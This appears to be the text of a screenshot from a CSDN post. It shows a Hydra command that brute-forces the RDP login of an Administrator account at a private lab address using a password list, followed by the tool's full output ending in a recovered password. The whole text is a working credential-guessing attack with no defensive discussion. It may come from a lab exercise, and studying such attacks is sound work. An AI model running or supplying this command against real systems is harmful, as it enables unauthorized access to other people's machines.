 C:\Us sktop\渗透工具包\爆破神器\hydra-windows>hydra.exe -l Administrator  -P pass.txt rdp://192.168.226.137
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-18 11:20:08
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections a
nd -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1033 login tries (l:1/p:1033), ~259 tries per task
[DATA] attacking rdp://192.168.226.137:3389/
[3389][rdp] host: 192.168.226.137   login: Administrator   password: Admin@123!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-18 11:20:18
CSDN @W小哥1